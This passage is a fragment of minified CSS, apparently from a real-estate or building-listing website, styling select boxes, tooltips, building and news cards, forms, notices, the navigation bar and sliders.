50%;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item:hover{background-color:#f9f9f9}.select-box__item.is-bold .control__text{font-weight:700}.select-box__item.is-disabled.is-active{opacity:1}.select-box__item.is-disabled.is-active [disabled]+.control__icon+.control__text,.select-box__item.is-disabled.is-active [disabled]+.control__text{opacity:.5}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__link:hover{color:rgba(62,69,83,.7);text-decoration:none}.select-box__link:active{color:rgba(62,69,83,.5);text-decoration:none}.select-box.is-open .select-box__content,.select-box:not([data-toggle]):hover .select-box__content{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.select-box--scroll-to-element .select-box__checked{color:#a2a2a2}.tooltip{position:absolute;z-index:7;display:block;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease,margin .25s ease;transition:opacity .3s ease,margin .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ie .tooltip{-webkit-box-shadow:0 1px 6.23px rgba(23,24,25,.15);box-shadow:0 1px 6.23px rgba(23,24,25,.15)}.tooltip:after{content:"";position:absolute;z-index:1;width:0;height:0;display:block;border:6px solid transparent}.tooltip--top{bottom:calc(100% + 12px);margin-bottom:4px}.tooltip--top,.tooltip--top:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--top:after{top:100%;border-top-color:inherit}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--left{right:calc(100% + 12px);margin-right:4px}.tooltip--left,.tooltip--left:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--left:after{left:100%;border-left-color:inherit}.tooltip--right{left:calc(100% + 12px);margin-left:4px}.tooltip--right,.tooltip--right:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--right:after{right:100%;border-right-color:inherit}.tooltip--black{background-color:#000;border-color:#000;color:#fff}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--dark{background-color:#333;border-color:#333;color:#ccc}.tooltip--light{background-color:#ccc;border-color:#ccc;color:#333}.tooltip--brand{background-color:#ffd200;border-color:#ffd200;color:#48494a}.tooltip--sm{min-width:128px;width:85%;max-width:298px;padding:6px 10px;font-size:12px}.tooltip--def{min-width:150px;width:100%;max-width:350px;padding:10px 12px;font-size:16px}.tooltip--lg{min-width:174px;width:115%;max-width:404px;padding:14px 16px;font-size:20px}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.has-tooltip.is-open .tooltip,.has-tooltip:not([data-toggle]):hover .tooltip{margin:0;opacity:1;pointer-events:auto;visibility:visible}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{margin:0 -9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.1s;transition-delay:.1s}.confirm-is-open .confirm--building-card{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.badge{position:relative;display:inline-block;vertical-align:middle;width:30px;color:#48494a;font-size:11px;font-weight:700}.badge__text{position:relative;z-index:2}.badge--info:after{content:"";position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0);transform:translateX(-50%) translateY(-50%) translateZ(0);display:block;width:26px;height:26px;border-radius:50%;background-color:#e7f0ff;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:transform,background-color;transition-property:transform,background-color,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.banner-review{text-decoration:none;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem}.banner-review__text{font-size:.875rem}.banner-review__avatar{background-color:#e77e23;border-radius:.3125rem;font-size:1rem;font-weight:500;color:#fff;line-height:2rem;width:2rem;height:2rem;text-align:center}.banner-review__name{font-size:.75rem;font-weight:700;color:#000}.banner-review__link{font-size:.9375rem}.banner-review--vw{padding:6vw 6vw 2vw}.banner-review--vw .banner-review__text{font-size:4.666vw;line-height:1.3}.banner-review--vw .banner-review__avatar{font-size:4vw;line-height:8vw;width:8vw;height:8vw;border-radius:1.666vw;margin-right:1.25vw}.banner-review--vw .banner-review__name{font-size:4.5vw;font-family:Tahoma,sans-serif;color:#80868e}.banner-review--vw .banner-review__stars-grid{margin-top:3.75vw}.label{position:relative;display:block;padding:6px 10px;text-decoration:none;cursor:default}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.label--news-card,.label--news-view-cover{padding:6px 1rem;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;text-decoration:none}.label--news-card .label__text,.label--news-view-cover .label__text{color:#595b60;font-size:11px}.label--news-card[href]:hover .label__text,.label--news-view-cover[href]:hover .label__text{color:rgba(89,91,96,.75)}.label--news-card[href]:active .label__text,.label--news-view-cover[href]:active .label__text{color:rgba(89,91,96,.5)}.label:hover{text-decoration:none}.table{max-width:100%;border-collapse:collapse;border-spacing:0}.panel .table,.table{width:100%}.table tr:nth-child(2n){background-color:#fafafa}.table td,.table th{height:40px;padding:.5rem 0 .5rem 1.125rem}.panel .table td,.panel .table th{padding:.5rem 0 .5rem .75rem}.table td:first-child,.table th:first-child{width:145px}.panel .table td:first-child,.panel .table th:first-child{width:11.875rem}.table td .svgi,.table th .svgi{width:24px;margin-right:4px}.table td .svgi:not(.svgi--metro),.table th .svgi:not(.svgi--metro){fill:#80868e}.table td strong,.table th,.table th strong{font-weight:700}.table th{color:#48494a;font-size:18px}.table td{color:#48494a;font-size:16px;font-weight:400}.table td:first-child{color:#80868e}.table a{text-decoration-skip-ink:none}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.panel{display:block;margin-bottom:1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);position:relative}.panel__section{display:block;padding:1.125rem 1.125rem .875rem;border-bottom:1px solid #efefef}.panel__link .panel{margin-bottom:.625rem}.panel__title{padding:1.125rem 1.125rem .875rem}.panel__close{background-color:transparent;border:none;outline:none;cursor:pointer;padding:0;position:absolute;right:5px;top:5px}.panel__close svg{width:15px;height:15px;fill:#80868e;-webkit-transition:fill .2s;transition:fill .2s}.panel__close:hover svg{fill:#48494a}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--building-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--building-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--news-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--news-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--news-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--leading-builder .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:140px;margin:0 auto}.flex-fix--leading-builder .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.flex-fix--buildings-by-regions .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:400px;margin:0 auto}.flex-fix--buildings-by-regions .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.finishing-item{cursor:pointer;display:block;text-decoration:none}.finishing-item:hover .finishing-item__image{-webkit-transform:scale(1.1);transform:scale(1.1)}.finishing-item:hover .finishing-item__title{color:#305be4}.finishing-item:hover .finishing-item__link{border-color:transparent}.finishing-item__image-container{border-radius:4px;display:block;position:relative;padding-top:61.97%;width:100%;margin-bottom:1.25rem;overflow:hidden}.finishing-item__title{display:block;font-size:16px;font-weight:500;color:#000;margin-bottom:.625rem;-webkit-transition:color .3s;transition:color .3s}.finishing-item__link{font-size:14px;display:inline-block;color:rgba(19,52,127,.7);border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .3s;transition:border-color .3s}.finishing-item__image{position:absolute!important;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.payment-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:4px;padding:1.25rem .9375rem;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.17);box-shadow:0 0 9px 0 rgba(0,0,0,.17);text-decoration:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s;min-height:70px}.payment-item:hover{-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.payment-item--green{background-color:#cfebd0}.payment-item--blue{background-color:#d6defa}.payment-item--yellow{background-color:#fff1b0}.payment-item__title{font-weight:500;color:#000;font-size:1rem}.payment-item__text{color:#80868e;font-size:1rem}.payment-item__image{max-width:100%;max-height:100%}.payment-item__link{position:relative;font-size:1rem;color:#305be4;font-weight:500;line-height:1}.payment-item__link:before{content:"";display:block;position:absolute;right:0;top:50%;width:.5rem;height:.5rem;-webkit-transform-origin:center;transform-origin:center;border-top:2.5px solid #305be4;border-right:2.5px solid #305be4;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.form{position:relative;display:block}.form__heading{display:block;margin-bottom:1.875rem}.form__title{margin-bottom:.9375rem;font-size:1.875rem;font-weight:500}.form__desc,.form__title{display:block;color:#48494a}.form__desc{font-size:14px;font-weight:400}.form__footer{display:block;margin-top:1.875rem}.form--subscribe{position:-webkit-sticky;position:sticky;top:20px;z-index:1;max-width:325px;margin:0 auto}.form--subscribe .form__desc{max-width:240px}.form--contact{max-width:930px;margin:0 auto;padding:1.5625rem 1.875rem;background-color:#fafafa}.form--contact .form__desc,.form--contact .form__title{text-align:center}.form--contact .form__desc{max-width:560px;margin:0 auto}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.form--build-progress-sort{display:block;width:100%;margin-bottom:2.1875rem}.form--build-progress-sort .button--brand{padding:.9375rem 2.75rem}.form--build-progress-sort .select-box__checked{color:#a2a2a2}.form--authorization .button--brand,.form--registration .button--brand{padding:1.25rem 2rem}.control{position:relative}.control label.has-error{display:none!important;padding:.625rem 0;color:#dd6540;font-size:11px;text-align:right;cursor:pointer}.control__label{display:inline-block;margin-bottom:10px;cursor:pointer}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ie11 .control__field{min-width:1px}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control__field::placeholder{color:#a2a2a2;font-size:12px}.control__field:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control__field.has-error~label.has-error{display:block!important}.control--input .control__field,.control--textarea .control__field{background-repeat:no-repeat}.control--input .control__field.has-error,.control--input .control__field.is-valid,.control--textarea .control__field.has-error,.control--textarea .control__field.is-valid{padding-right:3rem}.control--input .control__field.is-valid,.control--textarea .control__field.is-valid{background-image:url(static/pic/success-mark.svg);background-size:12px 10px}.control--input .control__field.has-error,.control--textarea .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg);background-size:8px 9px}.control--input .control__field{background-position:calc(100% - 20px) 50%}.android5 .control--input .control__field{font-size:16px}.control--textarea .control__field{resize:vertical;min-height:90px;padding:1.25rem;background-position:calc(100% - 20px) 20px;text-align:justify}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;cursor:pointer}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--checkbox .control__field:checked~.control__icon,.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:.25s ease;transition:.25s ease}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox:hover .control__icon,.control--radio:hover .control__icon{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control--checkbox .control__field:checked~.control__icon:after{opacity:1}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--select .control__field{padding-right:3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--select .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg)}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:18px}.control--news-sort{width:20.9375rem}.control--news-sort .control__label{white-space:nowrap}.control--news-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--builders-sort{width:21.875rem}.control--builders-sort .control__label{white-space:nowrap}.control--builders-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--scroll-to-element{width:18.75rem}.control--toggler .control__field{display:none}.control--toggler .control__field:not(:checked)+.control__icon{background-color:#bdbdbd}.control--toggler .control__field:not(:checked)+.control__icon:before{left:-.6875rem}.control--toggler .control__icon{position:relative;height:.9375rem;width:1.875rem;-ms-flex-negative:0;flex-shrink:0;display:block;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;border-radius:2rem;background-color:#ffd200;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.control--toggler .control__icon:before{content:"";position:absolute;top:50%;height:1.375rem;width:1.375rem;left:calc(100% - .6875rem);border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .15s ease-out;transition:left .15s ease-out}.control--checkbox-button,.control--toggler .control__icon:before{background-color:#fff;-webkit-box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4);box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4)}.control--checkbox-button{padding:.625rem .9375rem;color:#48494a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;width:auto!important;font-size:.875rem;line-height:1.28571em;cursor:pointer;margin:0 .3125rem .3125rem 0;height:45px}.control--checkbox-button .control__text{-webkit-transition:color .3s ease;transition:color .3s ease}.control--checkbox-button:last-child{margin-right:0}.control--checkbox-button .control__field{display:none}.control--checkbox-button .control__field:checked~.control__text{color:#305be4;font-weight:700}.control--checkbox-button.control--sm{padding:.625rem .3125rem}.hint{vertical-align:middle;color:#80848d;font-size:12px}.exude,.hint{display:block;font-weight:400}.exude{width:100%;margin:.625rem auto;padding:.625rem 14px;background-color:hsla(210,7%,88%,.45);color:#48494a;font-size:1.125rem;text-align:center;letter-spacing:.1em}.exude b,.exude strong{font-weight:700}.exude--dark{background-color:#48494a;color:#dfe1e3}.exude--search{width:100%;margin:0;padding:.9375rem 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;font-size:16px;text-align:left;line-height:1;letter-spacing:0}.exude--search,.notice{display:block;color:#48494a}.notice{position:relative;max-width:95%;margin:1.25rem auto;padding:.9375rem 3.125rem;font-size:14px;font-weight:400;line-height:1.428;text-align:center}.notice b,.notice strong{font-weight:700}.notice__content{max-width:95%;margin:0 auto}.notice__content>*{margin:.9375rem 0}.notice__content>:first-child{margin-top:0}.notice__content>:last-child{margin-bottom:0}.notice__close{position:absolute;top:.625rem;right:.625rem;z-index:1;display:block}.notice--default{border:1px dashed #e1e1e1;border-radius:3px;background-color:hsla(0,0%,88%,.15);color:#48494a}.notice--info{border:1px dashed #1891dd;border-radius:3px;background-color:rgba(24,145,221,.15);color:#48494a}.notice--success{border:1px dashed #629d29;border-radius:3px;background-color:rgba(98,157,41,.15);color:#48494a}.notice--warning{border:1px dashed #dd9c40;border-radius:3px;background-color:rgba(221,156,64,.15);color:#48494a}.notice--error{border:1px dashed #dd6540;border-radius:3px;background-color:rgba(221,101,64,.15);color:#48494a}.navbar{display:block;width:100%;padding:5px 0 11px}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__item .navbar__link{font-size:16px;text-transform:capitalize}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item:not(.is-current):not(.has-nested):hover .navbar__link[href]{color:#80868e}.navbar__item:not(.is-current):not(.has-nested):active .navbar__link[href]{color:#dfe1e3}.navbar__item.is-current .navbar__link{color:#80868e;cursor:default}.navbar__item.has-nested .navbar__link{color:#48494a;pointer-events:none}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;cursor:default}.navbar__link[href]{cursor:pointer}.slider{position:relative}.slider__stage{cursor:default!important}.slider__item{position:relative;z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.slider__dot.is-active,.slider__dot:hover{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:transform,background-color,left,right,opacity;transition-property:transform,background-color,left,right,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);-webkit-transition:.3s;transition:.3s}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow:hover{background-color:rgba(0,0,0,.7)}.slider__arrow--prev{left:0}.slider__arrow--prev:active .svgi{-webkit-transform:translateX(-8px) translateZ(0);transform:translateX(-8px) translateZ(0)}.slider__arrow--next{right:0}.slider__arrow--next:active .svgi{-webkit-transform:translateX(8px) translateZ(0);transform:translateX(8px) translateZ(0)}.slider:not(.is-initialized) .slider__item:nth-child(1n+2){display:none}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider.hide-controls .slider__stage>div{-webkit-transform:none!important;transform:none!important}.slider.hide-controls .slider__arrows,.slider.hide-controls .slider__dots{display:none}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards:not(.is-initialized){opacity:0;visibility:hidden;z-index:-1}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow:hover{background-color:transparent}.slider--builder-media-cards .slider__arrow:hover .svgi{fill:#ffd200}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.slider--building-view-gallery{max-width:calc(100% - 40px);margin:0 auto}.slider--building-view-gallery .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--building-view-gallery .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--building-view-gallery .slider__item{width:calc(100% - 10px);margin:0 auto;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.slider--building-view-gallery .slider__item:hover{-webkit-box-shadow:0 5px 8.7px 1.3px 